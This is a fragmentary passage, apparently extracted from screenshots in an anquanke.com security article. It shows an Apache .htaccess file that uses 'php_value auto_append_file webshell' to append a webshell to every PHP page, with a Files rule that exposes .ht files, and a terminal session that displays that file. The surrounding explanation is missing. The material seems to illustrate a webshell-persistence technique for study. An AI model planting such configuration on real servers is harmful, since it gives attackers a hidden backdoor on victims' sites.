 127.0.0.1/.htaccess
php_value auto_append_file webshell
<Files ~ "^\.ht">
    Require all granted
    Order allow,deny
    Allow from all
</Files>
gtfly@ubuntu: /var/www/html
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
/var/www/html master ✗
▶ cat .htaccess
php_value auto_append_file webshell
<Files ~ "^\.ht">
    Require all granted
    Order allow,deny
    Allow from all
</Files>
/var/www/html master ✗
▶
安全客（www.anquanke.com）